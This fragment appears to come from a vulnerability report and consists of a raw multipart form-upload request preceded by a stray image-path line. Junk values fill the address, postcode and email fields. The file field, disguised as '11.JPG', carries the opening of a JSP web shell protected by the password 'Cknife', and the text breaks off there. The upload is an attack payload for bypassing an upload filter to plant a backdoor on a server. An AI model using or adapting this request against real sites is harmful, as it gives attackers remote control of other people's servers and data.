 0
-----------------------------7e02cc2680248
Content-Disposition: form-data; name="address"
adfadfasdfsafdsafdsads
-----------------------------7e02cc2680248
Content-Disposition: form-data; name="postCode"
456465456
-----------------------------7e02cc2680248
Content-Disposition: form-data; name="email"
afadsfdsaf@126.com
-----------------------------7e02cc2680248
Content-Disposition: form-data; name="category"
-----------------------------7e02cc2680248
Content-Disposition: form-data; name="file"; filename="11.JPG"
Content-Type: text/plain
www.wooyun.org
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*
<%!
String Pwd = "Cknife";